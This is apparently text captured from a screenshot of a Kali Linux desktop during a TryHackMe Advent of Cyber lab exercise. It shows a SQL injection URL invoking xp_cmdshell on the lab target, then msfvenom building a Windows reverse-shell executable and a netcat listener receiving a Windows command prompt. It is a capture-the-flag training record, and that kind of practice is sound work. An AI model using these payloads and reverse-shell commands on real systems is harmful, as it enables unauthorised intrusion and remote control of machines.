 10.8.224.251
12:00
TryHackMe | Advent of Cy
Search Results | Worst Gr
New Tab
10.10.86.217/giftresults.php?age='; EXEC xp_cmdshell
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google
Worst Grumpy Com
Gift Search Results
Sorry, your search returned no resul
10.10.86.217
kali@kali: ~
File Actions Edit View Help
o...n
kali@kali: ~/Desktop/Hacking...ryHackMe/Adventofcyber/day10
kali@kali: ~/Deskto...kthebox/CheatSheets
kali...i: ~
kali...i: ~
┌──(kali㉿kali)-[~]
└─$ ls
10.129.135.195 filename], log4j-shell-poc Python-dsstore sslstrip.log
123 fix_zsh.txt login.txt ql--shell ssss
Academy.ovpn flag.txt md5crypt.txt reports style.css
agad_gps go Music Responder sub-fighter
backup.zip gobuster myenv reverse.exe subfighter.txt
cloudhosting-0.0.1.jar hash.txt nc64.exe rogue-jndi sudo
CVE-2023-0386 index.php ookie -shell Templates
cve.zip ip php1.php shell.php use
data key Pictures shell.sh Videos
Desktop key.pub prod.dtsConfig socket winPEASx64.exe
Documents Kismet-20230908-18-21-32-1.kismet pt socks4.txt worknotes.txt
Downloads lfi.txt Public socks5.txt zipped.txt
┌──(kali㉿kali)-[~]
└─$ ls reverse.exe
reverse.exe
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[~]
└─$ rm reverse.exe
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.224.251 LPORT=4444 -f exe -o reversed.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reversed.exe
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.224.251] from (UNKNOWN) [10.10.86.217] 49900
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Home
Age: Child
Interests:
Toys
Gadgets
Budget:
SEARCH